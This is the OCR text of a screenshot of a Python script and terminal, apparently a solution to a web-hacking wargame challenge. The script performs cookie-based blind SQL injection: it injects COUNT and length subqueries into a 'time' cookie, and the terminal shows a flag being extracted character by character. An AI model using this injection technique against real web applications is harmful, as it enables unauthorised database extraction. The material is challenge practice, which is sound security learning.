 2.py — webhacking
2.py
21.py
2.py > dataLength > cookies
102
103 result[key] += [name]
104
105 return result
106
107 def dataCount(url:str, columns:dict):
108 result = {}
109 for key in columns:
110 result[key] = []
111 for column in columns[key]:
112 for num in range(1, 100):
113 sqli = f"(SELECT COUNT({column}) FROM {key})={num}"
114 cookies = {'time' : f'1622776936 and {sqli}'}
115 res = requests.get(url, cookies=cookies)
116 soup = list(bs(res.text, 'html.parser'))
117
118 if soup[0].replace('\n', '') == '2070-01-01 09:00:01':
119 result[key] += [num]
120 break
121 return result
122
123 def dataLength(url:str, columns:dict):
124 result = {}
125 for key in columns:
126 result[key] = []
127 for column in columns[key]:
128 for num in range(1, 100):
129 sqli = f"(SELECT length({column}) FROM {key})={num}"
130 cookies = {'time' : f'1622776936 and {sqli}'}
131 res = requests.get(url, cookies=cookies)
132 soup = list(bs(res.text, 'html.parser'))
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL 1: zsh
~/Coding/webhacking python3 2.py ✔ 04:44:33 PM
k
ku
kud
kudo
kudos
kudos_
kudos_t
kudos_to
kudos_to_
kudos_to_b
kudos_to_be
kudos_to_bei
kudos_to_beis
kudos_to_beist
kudos_to_beistl
kudos_to_beistla
kudos_to_beistlab
kudos_to_beistlab
~/Coding/webhacking ✔ 3m 21s 04:47:54 PM
Python 3.9.1 64-bit ('3.9') 0 0 Ln 130, Col 24 Spaces: 4 UTF-8 LF Python